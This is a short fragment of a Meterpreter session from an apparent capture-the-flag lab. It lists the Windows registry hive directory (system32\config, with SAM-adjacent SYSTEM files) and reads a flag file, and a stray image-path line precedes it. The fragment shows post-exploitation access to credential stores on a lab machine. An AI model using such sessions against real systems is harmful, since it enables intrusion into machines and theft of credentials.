 100666/rw-rw-rw-  12582912  fil   2009-07-14 03:34:08 +0100  SYSTEM
100666/rw-rw-rw-  1024      fil   2009-07-14 08:07:30 +0100  SYSTEM.LOG
100666/rw-rw-rw-  262144    fil   2009-07-14 03:34:08 +0100  SYSTEM.LOG1
100666/rw-rw-rw-  0         fil   2009-07-14 03:34:08 +0100  SYSTEM.LOG2
100666/rw-rw-rw-  65536     fil   2019-03-17 22:21:15 +0000  SYSTEM{016888cd-
100666/rw-rw-rw-  524288    fil   2019-03-17 22:21:15 +0000  SYSTEM{016888cd-
100666/rw-rw-rw-  524288    fil   2019-03-17 22:21:15 +0000  SYSTEM{016888cd-
40777/rwxrwxrwx   4096      dir   2009-07-14 04:20:10 +0100  TxR
100666/rw-rw-rw-  34        fil   2018-12-13 03:48:22 +0000  flag2.txt
40777/rwxrwxrwx   4096      dir   2009-07-14 04:20:10 +0100  systemprofile
meterpreter > cat flag2.txt
flag{sam_database_elevated_access}meterpreter > pwd
C:\Windows\system32\config
meterpreter >